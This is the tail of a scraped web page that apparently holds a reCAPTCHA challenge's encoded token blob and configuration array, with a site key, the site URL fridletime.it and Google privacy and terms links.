zwqFpwphcQMKNwq/CqxvDmcONClvCm1Y9WcK5UsKSGm/Chk7Csn/[base64]/CnAJLw7lxwpzCgcO4woByw5HCth/DgsKmwoF4GFQ5w6gWdcKJw5jCmDjDiA/[base64]/eMKmeMKzwooOQsKeDXUjJ8Krw4fCq8KgwqDDpcKtwoDCnMOeFxpgHBfDlsO3G30UKT4rBixEwofDscKuAwrCpcOKEmjCnUBJwpIEw63DscK6w7trGMOvwqdTUyXCiMObw6tuJgfDo3F2w5LCscOzw6vDvRfCi2fDncK7wqkUw4wPcxsVw4DDoA/CpMKRwqoRw6zCpcO+G8OxwrURw79JwpTDrizDucKPKCfDrsOYw5PCisOUT8Krwrpxw68cMlE5MUh/P2bClm9HwpV9w67DhsKBwpzDtcOtKMO+wqgTWsK8UMKWwpLCnmY/[base64]/w79KC8OAw6Zfwp0VfFpKwr98w63DvsOTwrcxwqzCkcOLwoNxw4HDvT/DrsKLwpTDhUo8TMKtw6bDqXBIwp99W8ORw5c/CMOqLxJxw7g+RMOsDDgmw6U/w4pGwoF8cxZxExLDp8O8UCDCuAkgw4XDlcKXw7PDk2fDtmvCpcKgw59gw63DrWV2LMOLw7Usw7rClhfDnjbDo8OAw4nDnj/CusOlwpvDo1XDr8OFwo/CkMOOwpPDtkQgfMORw5sIw53CgsOefEXClMOScFzDiR3CmTALwqvCqDzCrHPDrcK6VEXDjMK7w4R2YsKKDR8pJArDt3MbwqNaVgLDg1nCu8OJw6Irw4Mew7VgOMO/wpN4LsKFwowmMBonw7TDtsOBGcOLLxMpwoxgacKfwq1kES9nw4XDpMOMw5YZY0zCqMO5NcO5wrXClcKJw7rDuBjCrMKLRS/DmmXDm3bCnDJcEMKDwqPCoS7Cj3EzUSzDk0c/[base64]/[base64]/BiofOFpPwrYjfcKCOsOKU3LCvcOKRS/DnEDDuMOXfcOuKmxVR8Ojw7QbY8OzcCXDrcOzP8Kbw7dSwr8vKinDt8OSYMKXY3vCkcKDw7smwpAKw6DCrsODw5BkU2UbW8K1w4c3NsOrwoQdwplLwrhmD8KDflHCosOQeMKdcMKsZTjDusO+wrDCjsKbW3x8woHDqXo9KjnCqW/DuDQhw6DDkinCrTRzVDvCnRpXwrTDmMKBw7/Dhgx1w4/CqsOCwoPCkTMUZsKIwqFTwot0GcOqCT3Cg8KsFcK8DgPCssKIwpsHwolAAcK3wqrDjzJww4/Do8OpNCLDrThhw5VQw4nDuMOaw74Uwp7CnkIow706w5ofcS/[base64]/DqMKbEsKHJcK3wptPw7HClkREw7AJS1TDrGcxw4UqPUzCmMOXURouTlnDt8OwbCPCrzvDuj1DXQ51wozDuG3Cn01SwrXDk0U3wo8awro2AsO2w7lpF3zDuMKAw6FmAgMxEsO0w6zDtW4uPCDDsSHCqcOZwrlQw7/[base64]/DucKPPQJ5Qws8wonDpAbCkFjDm8OGSjYBL8KzBMO6wrJ/[base64]/[base64]/[base64]/ChMKUw5wWw6tCwrgMw5PDv8KCY8OfQX/[base64]/Cu8OTw5ZQw6jCvcKEw6QZc8KiOsKgA8KFa8KyIi/Dhwpqw75Gw7vDkSFgwqzCoMKmwqbDligBT8Ojw7QZVRgUw5diwr8MJMKDYcKDw5bDtSIKQMKaAEXCiAMNw5xGRDPCmcO/w5ZtwovDoMKZQX8qwrBQVUJvw7V2MMOGwpVLT8OVwofCiVh1wr3DiMOew7YjUwp+NcOpRzFpwr1SLMKWw7nDocKMw4MEwoHCmnUqw5ENwrkTakk1LsOWVVrDqy/DgcOCwoA0woJmw49MIX9kI8OmKwfCm8O6S8O/DR5jHBrCjXNUwqzCkkRzV8OWw4Zbwq8Qw5gQwr0ZJWB7XsOLcMOawptcwpolwqnDm8OiDMOOwpJqFksFDMKYw757EBFlWTgkw4/DnsKXCsOvGcO5LW/CjybCgMOoO8KmDxpxw5XDvsOdf8Oewr9uAMK/fzPCsMKfw4bCm0fCljZew5HDmMO7w5kfTG5CMsKWIDfCkj7Cmlk6wojDjMO0w7bDkAbDvg1cJwMVQcKPwrY6QMOAw7hGwrFdKsKkwp7DicOzw7E+w47CnCRqCArCm8OHw4NCDsKRw5HDssK2w5/CpDkwwopdZCUTQ2g/[base64]/[base64]/wp5CwpTDjMKcXsKEw4Mlw5/Dl8O9w5LCjUgiaMKgwoLDl2rDqsONw7MQwoNUwrTCncOKw7zCji1Jw65mwp12w4TCvkHDkHZBfldwO8Kuw74jb8Ohw47Dkk/[base64]/LsO6wrHDpivDkghZw7XCvFAAwqDCmcKkQ8OCf8Kqw4HChlV3bQnDpXlbwrFyfhzCrDA7woXCs8KPYE0ywoZ0wpR5wpQVw6grLcOeQ8Oowoh7wqEvRmvDnGUjI8Okwo/[base64]/w7bCtA/DkMO4wpLDkAHCjyJgUUfCnxdoF8KAwqHCjgvDhMOqAz/CghxNB1l/V8OkYk3Cp8KqwpRCw5s/w7pOWcK9wpXCuMO/wr/[base64]/Cs8Kaw4vCo8KnYVpsIhQwKcObwr05E8KsBn5jwqR4wpnDlBjCg8Onw7MBVWoWwqtVw7Fow7TDohfCt8Opw4Y9wpYsw7/Dp1VfPmHDgCjCo0l4OQ1CTsKpwqVKEMOlwrnCj8KRN8O/wrnCpcOKEDF7ISjDh8ORw4AVXwPDvlg5ByMeRMOmIDrCgcKGw7UCZj0VMC3DuMKfU8KjBMOUwrbDq8OSOBTDs07DlDYvw43DrsKBWGvCnnVbOELCgAo/w5V5M8OjHxHDiTPDhMOOfFQ/M1rCtAhTw6APPgAlwp9gw64zaRnCucKlwrDCrnQuRcKoP8KxcsO+RGUfFsKjE8KFwr85w5jCljxOBTDDjzlkBMKlCUZSMSMnGXslBjnCukvClTDDlQNbwr8Kw65FQsKkEmcsKsK0w5TCtsOTw5/DrVd4w61HHMKxesOhc1LChmVAw7JWHmPDtwjChMOzw7/ChHR0QTrDljVCcMOYwrdZPyA8VmNXeEhhC1rDplzCicK1FxPDilbDgALCtA/DuBfDoQPCoCzCgsK0CsKaHxLDmMOAB20vHhdYdWDCuWsuFAtvbcOfw7LDqcOIO8KTRMO0bcK5RyZUTzVQwpfCu8KqYB9Uw7DDlUXDvsO7w53Drx7CrUIBw6IdwpQrD8KNw4HDgHoPwq/DgnrCh8KOMsONw7cgCsK8ZShlVsKrw6dhw6nDohDDnMKTw6zDh8Kdw64/w6jCghLDnsOgN8Ovw6TCosOKwrzCikrCpEFJYFDCuwUNw6tGw6PCoW7Do8Okw7XCvxk7GMOcw6TClMK2XcOcwpkiw73DjcOhw4jCmsOywpnDuMOuDjsUGg8vw5AyCsKgdsONfjAMAwxwwoDChsOWw718w63DvhcWw4YDwq/Ck3bCgFJJwqfDvCPDm8KIWypdXRrCmsKzasOxwqU7asKswp/CtyrDk8KLBsOETi/DtFQcwrvCgHzCoDAUMsK1wrPCqHTCoMOuPcOZKXolAsOzw753WQnCm3/Ch0xDAsKEO8Oiwp/DggjDl8OFHzvCrynDn1ggJ8OcwozCnlfDmg7Clk7CjFfDrGPDqAJWJWbCo8KrM8KqwrDDnMOTETk4wqvDlsKawq0/SEsYMcKKwr53KsOxw5Y1w5vChMKcMiQuwrrCvhQgw6fDk0QSwr4BwpEASH/CjMOEw7TChcK9VAnCgn7CpcK1EcOowoVDfULDll3DgWMdGcOXw4JYc8KRGybCn3jDsDVDw5ZMLDXDpMO/wrUowofDkl/CkElPKkdWM8Osf3UVw4BdGcOgw4dKwpdfei8Nw7tTw7TDn8KbbsO5w7LCvnbDkwF6GW/Dg8Oydz1tw5jCmwHCoMK3wpQ3UTnDqcOYElnDrMOgJmp8LsK/TMKhw6hiFA/DosOwwqDCpiDCiMOEPcKdRMKqVsOGUBEtMMOYwqLDnkUJwrxLHFrDvEnDk2vCpcKpBAYywp7DgMOaw63DvcOVwoUWw68+wpwNwqdfw7suwq/Dq8Knw5dqwoZFZUbClcKIwptFwqZfwqYbHcOqScOiw4PDj8ORwrALFlLDhMOIw7PCn3jDi8Kjw6jCpcOzwrkfQsOWFcKkd8OyT8KOwrQ/SMO4ciNww6PDmVMdw5tGw5vDuzvDk8OVccO/NBnCt8Ksw7TDiiVYwpt9FiQkwogyQ8KjMMOuw5JsByJFwplgGzzCpVNORMO1cUEdXsK8w6TCrCFRPcKgCcObZsOudQnDsWvChMOCw53CgMOpw7PDl8OuFMKjwqAIE8Khw55+w6TCkH4Uw5Jbw5/DiCLDnC4vGcO6N8OKVz9Iwo0BfsKnEsOnfxt2CHbDpAPDk2jDjDrDlcOZQcOuwrvDtQtywq0iHMKIATrCkMOOw4N+SFt1w6c4w4ZBM8OnwooKKmDDlz8awptLw7cjC0skw7/[base64]/[base64]/w719w4E/w6sSFQ/CsgXDmVI+w5PCrxZACcOgwpskwoxFDMKBw4TCsMO5JcK/wpjDsxXDkBjChS3DhMKTCTwEwoVzGmUEwrzCoX8DIRXChMKkKcKIf23CuMOYVcORQ8Kka33DkTXDpsOfXkxsQsO7dcKDwpHDmXvCuUkmwrXDh8ORc8Kiw7bDnnPCisOVw6HDssODfcOewpfCojhbw6sxNcKDw6XCmltWWC7DngFiwqzCm8KuRMK2w6LCgsK/S8KfwqV6D8ONUMK6IcKuTm0iw4hKwr9mwoxkwpPDnXZiwoBVU0LCtVcxwqLDssOPMSxBZ1lVRSfDhsOUw6zDuRZcw7IhHT5sHDpewoA4S3ADE2EFM3/CijJDw5TCrQjCjcKvw5/CjGd4PGU8wpTDoFHCp8O1wqxpw7tNwr/Ds8K2woBleFvCg8KfwqIPwp5lwo7Co8KFwoDDrm5VUxhTw61XN1o4VgPCvcKqwrtaYEVqc2QPwqPCqk7DiX7Dui3CuwfDg8KXWxMpw6XCuV4Bw6HDiMOeCB3CmMKVVMKfw5FvesOqwrdAEEPCs2nDvWLCl0wdwokiw78HacK/[base64]/w6nCj8OWw6nDlifCghIvNGEjDcOiwqd3QMOvw7vCj8OCRsKnFsO2wpIbw5vCkG7Cq8KtKS8FGS7DnMKNC8OawojDlcKKZirCjgDDm35UwrXCg8OEw5ANwqHCvVzDqnDDtBBGVVgYCcK0VMKFFcOaw5Etwoc/BDLDqUESw6VbGXvDg8K+wpJaN8O0wqwdfBgVwrp5w7AMY8OUeD7DnGcccsOpNFMRbsO/w6s3w5vDqsKBTQjDvF/CgjDCvcK6DVrCuMKtw7zDrk/DncKww4XDnkhPw4rCu8OQBzVawqcKwrQJIDvDnFwINMOXwrc/wqHCpkk2wpYfSsKSVcKnwqPDksKGwoDCjyh/w7MLw7jChsKrwpbCrlPDjcOVTsKYwo/CoixUFEMlTCjCt8Krwr9Hw6t2wo1mE8KtOcKywqPDhhDCmy1Sw6pdJDzDgsKCwoMffVxXfsKDwpkGI8KFXU5/wqExwoN/NTjChcOSw6PCtMOnNBpBw7/DjsKwwrfDog/DslPDoHHCpMOOw45fwr0Dw67DujPCvTMNwpFzaTTCi8KUPB3DtsKaMxjCqcO3UcKECjPDsMKow53CtVckNsKkw4jCpDJpw5lDw7vDtw4hw501SCYpRcOnwo5Vw5E7w7IXElhVw6kBwppCUkMzLsOiw5vDmWMcw6JDVDMJbW/CvcKqw6xSOcOSKcOzDcOmK8KhwrbCsDQ2w7fDhcKULcKWw5ZOCsKgWhpSUXBGwrtIwqNbJsOjKlbDswlVK8OkwpLDqsKDw7l+IAXDnsKtcE1LCsKlworCr8Otw6rDmsOIw4/DncKBw6TCl35MbMKRwr07Zj8Lw5TClxvDsMOZw47Co8OESMOXw77Ck8K9wpvCmwdkwp4JTMOQwqklwppCw5bDucO4FEzCrXnCnDZdwrcxFsOnwrnDicKSWMOBw7LCvsKfwqlPPm/DoMKvwpbCqsOxOFrDgHdwwojCpA8Rw5DChFvDpkF/UAB6DsOYBABHSUzDuELCh8OWwrTCo8O0IGPCsHfCkz0gAAHCrMOOw6lwwoxXwo5kw7N/SEXDl13DrsOlBMOYY8OjNiY3wqHCsEcow4PCpG3DusOCQcODPQTCjMOGwo3DkMKQwogiw4HCkMOvwrDCt3Rqwql1Nm/[base64]/[base64]/Dj1LCuMO0WMK/wpkFBS/[base64]/UMKLw5TCkMK4QsOLw5fDgcKrwpfDigU7F8OIw5PDv8Omw6EMKjtDSMOpw4TDsjBww6hZw5DDuEtBwo/Dtk7CvMKdw5TDv8OAwprCl8KtW8OnJMKteMOkw5hIwotMw6tzwrfCscO/w4gIUcKeRGXCkxLCihfDmsKhwpzDo1HClsKoTRlbVgPCtxzDosOzKcK4bDnCmcKzBzYBTcOTU3rCgMKodMO5w41GfUw2w73Dh8KDwpbDkCEywqnDhsKWK8K/A8O4dD3DvilHcyDChE3CiB/DlgMQwq9PYMOzwoQHFMOOa8KFC8O/wrtqFzPDusOEw5FoI8OTwqhRwonDrBIiwoTDqBVAbiFGDgHChMKAw6h/w7jDkcOTw7xMw6LDrEoNw5oOS8KQesO+dsKgwovCk8KIARzCoG8swrEVwo8Hwp4+w6dTPsOAw4/[base64]/AwbDv3HDqwkDw5zCsGoswpLCgcOPE8KBJhE0wqjDhsKjDGfDuMKECkXDlGPDhW/Dmx0NAcOJNcK8GcO5w6NKwqoiwrTDg8OIwrfDoDvDlMONwrQ7worDo3HCiA9EKUp/OBzDh8OewqACLMKiwp5TwqhUwpsFWcOkw6TChMOJMylfK8KWwp96w5LClyB/PsOtTz/CnsO3FsO2fsOdw7dAw49ObMOUPsK5G8OMw4DDksKMw5rCgMOqAjzCjcOvwrkBw4fDj1FGwrdrwqnDiQMCwp/CjX1lwo7DkcKwNiwGNsKvw45MNFDCqXXChsKFwqUHwq/DpQTDsMK/woMScThUwrs/[base64]/wplfwp4rfsOdw4I3Dit4w5QoUsKsw5t4w4ZRwr3CmGQ0XsO5wpsuwpEZw63Cu8KqwpXCnMKwMMKCZghhw6tjRcKlwoDDsjHCncOxwqfCgMK+SiPCmgXCgsKGdMOZA3sELgY1w7bDgcOLw5NfwpV4w5RRw4xgCAJdPEdZwqnCuUlDO8ONwoLCrcKlZw/[base64]/acK2SMKiwo8FPsKzw4MWPSHCvsKnTcORwoHDgMOZbcKgfyjDqA4Xw6Z+a2LCggI2ecOfwr3Dv0vDqh1EcsOffG7CshDCuMOlMsOOwp7DmE92QMOnIcKFwo8PwoLDsWXDphxmwrPDusKESMOYHMO2w51Fw4NJKsOuGC0Dw54TDRLDqMK3w79YM8OYwrzDu2x7AsOqwp/DvsOowr7DpmQHSsKzNsKawqceD08Jw79EwqPDhsKKwosbfQ/CqCvDqsK+w7RbwrR8wqfCjAZ0CMOzMlFuwpjDqkzCusKswrFmwpLDu8O0HEICfMO8w5nCpcKvOcKFwqJ8w4YmwoRYbMODwrLDncO3w4/DgcO1wqNxJMOXHV7DhBI7wrcUw6RqPcOYdzV3AQbCkMKsTkR3LXtywoASwp3DohPDgG5IwoAVH8O3TsOLwrNUT8O3MHwpwq7DhcKdbsOQw7zDvEVRQMKTwrPCqcKoAzvDuMOvfcOzw6fDl8KtB8ObUcKDwqnDn3Ukw6EewrnDplhJT8OAQiZxwq/CqyzCvsOsWsOURsO6w57CncONFMKuwprDgMOPwq0XeEElw5PCkMKTw4hLfMOUXcK3wpFVWMOkwqVyw4rCt8O3YcO9w4vDrMO5Ln3Dhw3DmcKLw7vDt8KBdFBYHsKIXMOpwooYwoQjKUJnESxWw6/[base64]/DlcOgd8OAw4bCuR9PwpAlCMKJSScicMOEw45/w7LDl31GNcOWRA4Ow47CqcKJwq3DjsKHwoDCjsK/[base64]/AsOUwqh/wqkbwrXDpsKFU8K+wrHDo8OrH8OJw7PDocOww7/Dnk/DqAFIw5hmDcKfwrbCsMKKWsK+w7vDucOeHhoiw4/DlMOJL8KHL8KEwrgzWsK6KsKcw5AdUcKERW1EwoDDkcKYDDEiV8KPwrzDuwpyRBzCh8OzN8O1Wm0iYnfDk8KHCjkQfE1sEcKXQADDhMOMecOCEMKZwpvDm8KdZR7DsVZgw43Ck8KgwpzCnsKHXCnDnQPDosKAwoFCTCvCiMKtwqnCg8KHWsK/[base64]/Cn8K2w7rCjC0aVXlUL33Cq8OCUVkZwp9Ua8Olw74ZWMODJ8K6w67Dmi/CpMOUwr7CgF9Hwq7DgFrCtcKjPcO1w4PCmjI6w45zH8Kbw7tWXxbChUtMMMOqwr/[base64]/CuFdXXMOawqfDtAVvVlHDrVLClmofwot3ccKnw7zCrcKuKngiw53CtinCpSdfwpsKw5DCmmkMRjsGwqfDmsKYFMKdEBvCqVTClMKMwoDDr2xnRMK4d1zDiR3Ds8Odwo5jWhfCksKccTAeBCzDu8KfwoNlw6bDl8O5w4zCmcOswr7DoAvColwVL3dKw5bCh8OjEz/Dr8OFwpF/[base64]/DjnDChMOfw6QdRcKoVwc0ZcO4w7LClQ7DscKFGsO8w4rDrMKNwqMdWC3ChBnDpQY9w65dw7TDpMK/w7/[base64]/DrjzDm8OOeylawp1Lw6dEwpdtw73CusOrIMK3w4rDvcOpVTRtwroVw7MDS8O+AHVDwrpMwrjCncOgYgR+AcKSwqjDrcOlw7HChhwJAMOfF8KvUQYzfH3Cg3A2w4/Dq8O9wp/CqcKYw5HDi8KLw6ZowrLDjUkkw7wTSjpza8O4w7vDnSPCgSTCrCF9w6bClcO1UmPChgc4RV/[base64]/VShtY8O8w402Pm7Dng3DmiDDgMKvFcO9wr4ROcKzUcKmX8KxM0JsE8KLFUFKbDjCsSLDhRpJacOhw7bDmMOuw682M13Dk1F+woTChwjCu1IOwqvDkMKITx/DpXzDs8OZFkHCjVTDrMOQbcOXe8Oowo7DvsKkw45qw5XCj8OQLyLDsxbDnmzCi2c6w77DkkZWSDYIWsOEb8KBwobDt8KcA8KdwokccsKpw6LDuMK4wpTDrMKmw4TDsw/Ckg3Dq0J9YQvCgjrCmg3CksOaLsKpTk8gMWjCncOXNFbDt8Ohw7/DicO0DSdrwpTDiw3DtcKxw5xkw4YWU8KSJsKcVMK3IwvDt0fDuMOaIV19w4N5wqZSwrHDu08fSg0xO8Ofw6lHIA3Ck8KafMKWEcKXwpRrwrbDqAvCpmTClznDsMOQJMKbLWt2EGxKY8K8CcO/BcKiPmoHwpDCmXDDqcOlU8KAwpHCt8ODwrdnDsKAw5jCsyrChMKVwqbDtSl2wpBEw67CmcOiw4PCiFzCiEIYwrXDvsKww6ISw4bDqXdUw6PDiG4ZZcO2acO0wpR3w51mwo3CkMOcAVpFw7oJwq7CqFrDngjCthTDsz82w604fcKHTG/Dm0chensofsK7wp/[base64]/CkHw\\u003d\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wq4pZLK6c6a4ludMVNqUx5QCp9GJ7qBekfWKiYJS1ek\\u003d\x22,1,0,null,1,1769241987450,0,0,[114,196,225,232],null,[252,19,170],\x22RC-KwcMv6t60fCsmg\x22,null,null,null,null,null,\x220dAFcWeA4S-awt2JPTWRrjsktOO6vnI2BZScJW7ohM9RaqgNOKrgMOylXK5QuS91E2-5Fy6yGhYQSweBwErY5vLHrol65h9UCn2Q\x22,1769324787601]");
    </script></body></html>